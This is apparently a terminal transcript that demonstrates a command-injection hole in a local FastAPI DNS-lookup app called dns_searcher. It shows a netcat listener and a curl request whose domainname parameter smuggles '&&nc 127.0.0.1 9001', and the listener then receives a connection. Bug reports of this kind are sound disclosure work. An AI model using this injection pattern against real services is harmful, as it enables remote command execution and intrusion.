 (.venv) connor@pop-os:~/git/dns_searcher/dnssearcher$ uvicorn main:app --reload
INFO:     Will watch for changes in these directories: ['/home/connor/git/dns_searcher/dnssearcher']
INFO:     Uvicorn running on http://127.0.0.1:8000 (Press CTRL+C to quit)
INFO:     Started reloader process [34224] using WatchFiles
INFO:     Started server process [34226]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
connor@pop-os:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 52880
connor@pop-os:~$ curl localhost:8000/dns?domainname=google.com%26%26nc%20127.
0.0.1%209001